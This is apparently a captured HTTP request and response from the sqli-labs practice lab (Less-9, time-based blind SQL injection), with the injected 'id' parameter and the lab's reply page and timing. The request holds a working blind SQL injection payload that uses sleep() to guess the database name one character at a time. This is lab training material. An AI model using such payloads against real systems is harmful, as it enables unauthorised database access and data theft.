 GET /sqli-labs/Less-9/?id=1'+and+if(substr(database(),1,1)='a',sleep(5),1)+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
? < + > Type a search term 0 matches
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
Done
911 bytes | 2,026 millis